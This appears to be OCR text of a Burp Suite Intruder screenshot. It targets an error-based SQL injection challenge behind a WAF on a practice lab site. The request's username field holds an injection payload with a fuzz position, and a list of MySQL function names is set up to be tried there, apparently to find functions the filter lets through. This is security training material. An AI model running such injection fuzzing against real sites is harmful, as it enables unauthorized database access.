 Target https://livelabs.0x4148.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /challenges/error_based_waf/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_waf/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=tester' and §xxxxxxx§(concat('abc','xyz'))='1&reset_password=
Search 1 highlight 1 payload position Length: 1013
Payload position: All payload positions
Payload type: Simple list
Payload count: 430
Request count: 430
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ACOS
ADDDATE
ADDTIME
AES_DECRYPT
AES_ENCRYPT
AND
ANY_VALUE
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding